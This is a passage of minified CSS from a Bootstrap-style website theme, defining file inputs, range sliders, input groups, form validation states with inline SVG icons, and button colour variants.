+ .btn-outline-light {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-check:active + .btn-outline-light:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-check:active + .btn-outline-dark {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-check:active + .btn-outline-dark:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.form-file {--bs-form-file-height: 38px;position: relative;}.form-file-input {position: relative;z-index: 2;width: 100%;height: var(--bs-form-file-height);margin: 0;opacity: 0;}.form-file-input:focus-within ~ .form-file-label {border-color: #ffb984;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-file-input:disabled ~ .form-file-label .form-file-text {background-color: #E9ECEF;}.form-file-input[disabled] ~ .form-file-label .form-file-text {background-color: #E9ECEF;}.form-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;display: -webkit-box;display: -ms-flexbox;display: flex;height: var(--bs-form-file-height);border-color: #CED4DA;border-radius: 4px;}.form-file-text {display: block;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;padding: 6px 12px;overflow: hidden;font-weight: 400;line-height: 1.5;color: #495057;text-overflow: ellipsis;white-space: nowrap;background-color: #ffffff;border-color: inherit;border-style: solid;border-width: 1px;border-top-left-radius: inherit;border-bottom-left-radius: inherit;}.form-file-button {display: block;-ms-flex-negative: 0;flex-shrink: 0;padding: 6px 12px;margin-left: -1px;line-height: 1.5;color: #495057;background-color: #E9ECEF;border-color: inherit;border-style: solid;border-width: 1px;border-top-right-radius: inherit;border-bottom-right-radius: inherit;}.form-file-sm {--bs-form-file-height: 34px;font-size: 0.875rem;}.form-file-sm .form-file-text {padding: 4px 8px;}.form-file-sm .form-file-button {padding: 4px 8px;}.form-file-lg {--bs-form-file-height: 42px;font-size: 1.25rem;}.form-file-lg .form-file-text {padding: 8px 16px;}.form-file-lg .form-file-button {padding: 8px 16px;}.form-range {width: 100%;height: 24px;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.form-range:focus {outline: none;}.form-range:focus::-webkit-slider-thumb {-webkit-box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-range::-moz-focus-outer {border: 0;}.form-range::-webkit-slider-thumb {width: 16px;height: 16px;margin-top: -4px;background-color: #555;border: 0;border-radius: 16px;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;-webkit-appearance: none;appearance: none;}.form-range::-webkit-slider-thumb:active {background-color: #ffd6b7;}.form-range::-webkit-slider-runnable-track {width: 100%;height: 8px;color: transparent;cursor: pointer;background-color: #eeeeee;border-color: transparent;border-radius: 16px;}.form-range::-moz-range-thumb {width: 16px;height: 16px;background-color: #555;border: 0;border-radius: 16px;-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance: none;appearance: none;}.form-range::-moz-range-thumb:active {background-color: #ffd6b7;}.form-range::-moz-range-track {width: 100%;height: 8px;color: transparent;cursor: pointer;background-color: #eeeeee;border-color: transparent;border-radius: 16px;}.form-range::-ms-thumb {width: 16px;height: 16px;margin-top: 0;margin-right: 4px;margin-left: 4px;background-color: #555;border: 0;border-radius: 16px;-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance: none;}.form-range::-ms-thumb:active {background-color: #ffd6b7;}.form-range::-ms-track {width: 100%;height: 8px;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: 8px;}.form-range::-ms-fill-lower {background-color: #eeeeee;border-radius: 16px;}.form-range::-ms-fill-upper {margin-right: 15px;background-color: #eeeeee;border-radius: 16px;}.form-range:disabled {pointer-events: none;}.form-range:disabled::-webkit-slider-thumb {background-color: #ADB5BD;}.form-range:disabled::-moz-range-thumb {background-color: #ADB5BD;}.form-range:disabled::-ms-thumb {background-color: #ADB5BD;}.input-group-text {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 6px 12px;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #E9ECEF;border: 1px solid #CED4DA;border-radius: 4px;}.input-group-lg > .form-control {min-height: 42px;padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.input-group-lg > .form-select {height: 42px;padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;padding-right: 28px;}.input-group-lg > .input-group-text {padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.input-group-lg > .btn {padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.input-group-sm > .form-control {min-height: 34px;padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.input-group-sm > .form-select {height: 34px;padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;padding-right: 28px;}.input-group-sm > .input-group-text {padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.input-group-sm > .btn {padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.valid-feedback {display: none;width: 100%;margin-top: 4px;font-size: 0.875rem;color: #198754;}.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 2.5px 5px;margin-top: 0.1rem;font-size: 0.875rem;color: #ffffff;background-color: rgba(25, 135, 84, 0.9);border-radius: 4px;}.was-validated:valid ~ .valid-feedback {display: block;}.was-validated:valid ~ .valid-tooltip {display: block;}.was-validated .form-control:valid {border-color: #198754;padding-right: 36px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 9px center;background-size: 18px 18px;}.was-validated .form-control:valid:focus {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.was-validated .form-control:invalid {border-color: #050505;padding-right: 36px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 9px center;background-size: 18px 18px;}.was-validated .form-control:invalid:focus {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.was-validated textarea.form-control:valid {padding-right: 36px;background-position: top 9px right 9px;}.was-validated textarea.form-control:invalid {padding-right: 36px;background-position: top 9px right 9px;}.was-validated .form-select:valid {border-color: #198754;padding-right: 49px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position: right 12px center, center right 28px;background-size: 16px 12px, 18px 18px;}.was-validated .form-select:valid:focus {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.was-validated .form-select:invalid {border-color: #050505;padding-right: 49px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");background-position: right 12px center, center right 28px;background-size: 16px 12px, 18px 18px;}.was-validated .form-select:invalid:focus {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.was-validated .form-check-input:valid {border-color: #198754;}.was-validated .form-check-input:valid:checked {background-color: #198754;}.was-validated .form-check-input:valid:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.was-validated .form-check-input:valid ~ .form-check-label {color: #198754;}.was-validated .form-check-input:invalid {border-color: #050505;}.was-validated .form-check-input:invalid:checked {background-color: #050505;}.was-validated .form-check-input:invalid:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.was-validated .form-check-input:invalid ~ .form-check-label {color: #050505;}.was-validated .form-file-input:valid ~ .form-file-label {border-color: #198754;}.was-validated .form-file-input:valid:focus ~ .form-file-label {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.was-validated .form-file-input:invalid ~ .form-file-label {border-color: #050505;}.was-validated .form-file-input:invalid:focus ~ .form-file-label {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.was-validated:invalid ~ .invalid-feedback {display: block;}.was-validated:invalid ~ .invalid-tooltip {display: block;}.is-valid ~ .valid-feedback {display: block;}.is-valid ~ .valid-tooltip {display: block;}.form-control.is-valid {border-color: #198754;padding-right: 36px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 9px center;background-size: 18px 18px;}.form-control.is-valid:focus {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}textarea.form-control.is-valid {padding-right: 36px;background-position: top 9px right 9px;}.form-select.is-valid {border-color: #198754;padding-right: 49px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position: right 12px center, center right 28px;background-size: 16px 12px, 18px 18px;}.form-select.is-valid:focus {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.form-check-input.is-valid {border-color: #198754;}.form-check-input.is-valid:checked {background-color: #198754;}.form-check-input.is-valid:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.form-check-input.is-valid ~ .form-check-label {color: #198754;}.form-file-input.is-valid ~ .form-file-label {border-color: #198754;}.form-file-input.is-valid:focus ~ .form-file-label {border-color: #198754;-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);}.invalid-feedback {display: none;width: 100%;margin-top: 4px;font-size: 0.875rem;color: #050505;}.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 2.5px 5px;margin-top: 0.1rem;font-size: 0.875rem;color: #ffffff;background-color: rgba(5, 5, 5, 0.9);border-radius: 4px;}.is-invalid ~ .invalid-feedback {display: block;}.is-invalid ~ .invalid-tooltip {display: block;}.form-control.is-invalid {border-color: #050505;padding-right: 36px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 9px center;background-size: 18px 18px;}.form-control.is-invalid:focus {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}textarea.form-control.is-invalid {padding-right: 36px;background-position: top 9px right 9px;}.form-select.is-invalid {border-color: #050505;padding-right: 49px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");background-position: right 12px center, center right 28px;background-size: 16px 12px, 18px 18px;}.form-select.is-invalid:focus {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.form-check-input.is-invalid {border-color: #050505;}.form-check-input.is-invalid:checked {background-color: #050505;}.form-check-input.is-invalid:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.form-check-input.is-invalid ~ .form-check-label {color: #050505;}.form-file-input.is-invalid ~ .form-file-label {border-color: #050505;}.form-file-input.is-invalid:focus ~ .form-file-label {border-color: #050505;-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);}.btn {display: inline-block;font-weight: 400;line-height: 1.5;color: #444444;text-align: center;text-decoration: none;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: 6px 12px;font-size: 1rem;border-radius: 4px;-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;}.btn:hover {color: #444444;}.btn:focus {outline: 0;}.btn:disabled {pointer-events: none;opacity: 0.65;}.btn .badge {position: relative;top: -1px;}.btn.disabled {pointer-events: none;opacity: 0.65;}.btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary:hover {color: #ffffff;background-color: #555;border-color: #555;}.btn-primary:focus {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary:active {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary:disabled {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary.active {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.show > .btn-primary.dropdown-toggle {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.show > .btn-secondary.dropdown-toggle {color: #ffffff;background-color: #555;border-color: #555;}.show > .btn-success.dropdown-toggle {color: #ffffff;background-color: #115c39;border-color: #0f5133;}.show > .btn-success.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.show > .btn-info.dropdown-toggle {color: #000000;background-color: #3cd5f4;border-color: #23d0f3;}.show > .btn-info.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.show > .btn-warning.dropdown-toggle {color: #000000;background-color: #ffce3a;border-color: #ffc721;}.show > .btn-warning.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.show > .btn-danger.dropdown-toggle {color: #ffffff;background-color: black;border-color: black;}.show > .btn-danger.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.show > .btn-light.dropdown-toggle {color: #000000;background-color: white;border-color: white;}.show > .btn-light.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.show > .btn-dark.dropdown-toggle {color: #ffffff;background-color: #1d2124;border-color: #171a1d;}.show > .btn-dark.dropdown-toggle:focus {-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-primary.disabled {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-secondary {color: #ffffff;background-color: #555;border-color: #555;}.btn-secondary:hover {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-secondary:focus {color: #ffffff;background-color: #555;border-color: #555;}.btn-secondary:active {color: #ffffff;background-color: #555;border-color: #555;}.btn-secondary:disabled {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-secondary.active {color: #ffffff;background-color: #555;border-color: #555;}.btn-secondary.disabled {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-success {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-success:hover {color: #ffffff;background-color: #136740;border-color: #115c39;}.btn-success:focus {color: #ffffff;background-color: #136740;border-color: #115c39;-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-success:active {color: #ffffff;background-color: #115c39;border-color: #0f5133;}.btn-success:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-success:disabled {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-success.active {color: #ffffff;background-color: #115c39;border-color: #0f5133;}.btn-success.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-success.disabled {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-info {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-info:hover {color: #000000;background-color: #2fd3f4;border-color: #23d0f3;}.btn-info:focus {color: #000000;background-color: #2fd3f4;border-color: #23d0f3;-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-info:active {color: #000000;background-color: #3cd5f4;border-color: #23d0f3;}.btn-info:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-info:disabled {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-info.active {color: #000000;background-color: #3cd5f4;border-color: #23d0f3;}.btn-info.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-info.disabled {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-warning {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-warning:hover {color: #000000;background-color: #ffcb2d;border-color: #ffc721;}.btn-warning:focus {color: #000000;background-color: #ffcb2d;border-color: #ffc721;-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-warning:active {color: #000000;background-color: #ffce3a;border-color: #ffc721;}.btn-warning:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-warning:disabled {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-warning.active {color: #000000;background-color: #ffce3a;border-color: #ffc721;}.btn-warning.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-warning.disabled {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-danger {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-danger:hover {color: #ffffff;background-color: black;border-color: black;}.btn-danger:focus {color: #ffffff;background-color: black;border-color: black;-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-danger:active {color: #ffffff;background-color: black;border-color: black;}.btn-danger:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-danger:disabled {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-danger.active {color: #ffffff;background-color: black;border-color: black;}.btn-danger.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-danger.disabled {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-light {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-light:hover {color: #000000;background-color: white;border-color: white;}.btn-light:focus {color: #000000;background-color: white;border-color: white;-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-light:active {color: #000000;background-color: white;border-color: white;}.btn-light:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-light:disabled {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-light.active {color: #000000;background-color: white;border-color: white;}.btn-light.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-light.disabled {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-dark {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-dark:hover {color: #ffffff;background-color: #23272b;border-color: #1d2124;}.btn-dark:focus {color: #ffffff;background-color: #23272b;border-color: #1d2124;-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-dark:active {color: #ffffff;background-color: #1d2124;border-color: #171a1d;}.btn-dark:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-dark:disabled {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-dark.active {color: #ffffff;background-color: #1d2124;border-color: #171a1d;}.btn-dark.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-dark.disabled {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-outline-primary {color: #555;border-color: #555;}.btn-outline-primary:hover {color: #000000;background-color: #555;border-color: #555;}.btn-outline-primary:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-outline-primary:active {color: #000000;background-color: #555;border-color: #555;}.btn-outline-primary:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-outline-primary:disabled {color: #555;background-color: transparent;}.btn-outline-primary.active {color: #000000;background-color: #555;border-color: #555;}.btn-outline-primary.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-outline-primary.dropdown-toggle.show {color: #000000;background-color: #555;border-color: #555;}.btn-outline-primary.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-outline-primary.disabled {color: #555;background-color: transparent;}.btn-outline-secondary {color: #6C757D;border-color: #6C757D;}.btn-outline-secondary:hover {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-outline-secondary:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-outline-secondary:active {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-outline-secondary:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-outline-secondary:disabled {color: #6C757D;background-color: transparent;}.btn-outline-secondary.active {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-outline-secondary.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-outline-secondary.dropdown-toggle.show {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-outline-secondary.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-outline-secondary.disabled {color: #6C757D;background-color: transparent;}.btn-outline-success {color: #198754;border-color: #198754;}.btn-outline-success:hover {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-outline-success:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-outline-success:active {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-outline-success:active:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-outline-success:disabled {color: #198754;background-color: transparent;}.btn-outline-success.active {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-outline-success.active:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-outline-success.dropdown-toggle.show {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-outline-success.dropdown-toggle.show:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-outline-success.disabled {color: #198754;background-color: 